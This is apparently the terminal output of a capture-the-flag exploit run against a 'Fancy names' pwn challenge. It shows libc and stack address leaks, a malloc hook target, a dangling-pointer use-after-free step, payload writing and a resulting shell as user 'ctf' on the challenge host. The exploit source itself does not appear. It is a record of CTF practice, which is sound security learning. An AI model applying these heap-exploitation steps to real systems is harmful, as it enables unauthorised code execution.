 raftos@192 challenge % ipython3 ./exploit.py
[x] Opening connection to 167.172.62.51 on port 32036
[x] Opening connection to 167.172.62.51 on port 32036: Trying 167.172.62.51
[+] Opening connection to 167.172.62.51 on port 32036: Done
[*] '/Users/raftos/docker_work/pwn/Fancy names/challenge/.glibc/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
Leaked stack addr: 0x7f7c4aa1bf44
Leaked libc addr: 0x7f7c4aa1bf44
Libc base: 0x7f7c4a9b7000
Malloc hook address: 0x7f7c4ada2c30
Continue...
Creating a dangling pointer
Continue...
Allocate to arbitary memory
Continue...
Writing payload
[*] Switching to interactive mode
 id & hostname
pwnfancynames-240504-6785b44bc6-2sx6r
uid=999(ctf) gid=999(ctf) groups=999(ctf)